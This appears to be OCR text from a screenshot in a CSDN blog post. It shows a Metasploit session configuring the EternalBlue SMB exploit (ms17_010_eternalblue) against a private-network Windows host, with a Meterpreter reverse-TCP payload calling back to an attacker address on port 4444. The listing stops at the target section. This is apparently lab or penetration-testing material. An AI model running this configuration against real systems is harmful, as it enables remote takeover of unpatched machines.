 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 172.30.1.133
rhosts => 172.30.1.133
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 172.30.1.133 yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication.
Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only
affects Windows Server 2008 R2, Windows 7, Windows Embed
ded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects W
indows Server 2008 R2, Windows 7, Windows Embedded Standa
rd 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.138.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
CSDN @别动我的cat